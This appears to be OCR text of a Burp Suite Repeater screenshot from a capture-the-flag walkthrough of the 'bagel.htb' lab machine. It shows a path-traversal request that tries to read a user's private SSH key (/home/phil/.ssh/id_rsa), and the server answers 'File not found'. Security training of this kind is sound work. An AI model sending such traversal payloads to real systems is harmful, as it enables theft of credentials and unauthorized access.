 Applications Places System Wed May 31, 17:38
Burp Suite Professional v2023.4.5 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 2 +
Send Cancel < > Target: http://bagel.htb:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../home/phil/.ssh/id_rsa HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Wed, 31 May 2023 16:38:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 File not found
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Done 187 bytes | 97 millis